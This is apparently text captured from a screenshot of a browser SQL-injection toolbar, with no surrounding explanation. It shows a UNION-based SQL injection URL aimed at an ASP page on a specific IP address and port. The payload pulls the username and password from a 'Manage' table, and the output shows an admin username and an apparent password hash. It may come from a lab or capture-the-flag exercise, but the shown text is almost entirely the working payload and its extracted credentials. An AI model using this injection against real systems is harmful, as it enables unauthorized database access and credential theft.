 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 username from Manage),(select top 1 password from manage),4 130% Search
INT SQL XSS Encryption Encoding Other
Load URL http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 username from Manage),(select top 1 password from manage),4
Split URL
Execute
Enable Post data Enable Referrer
admin_mz
72e1bfc3f01b7583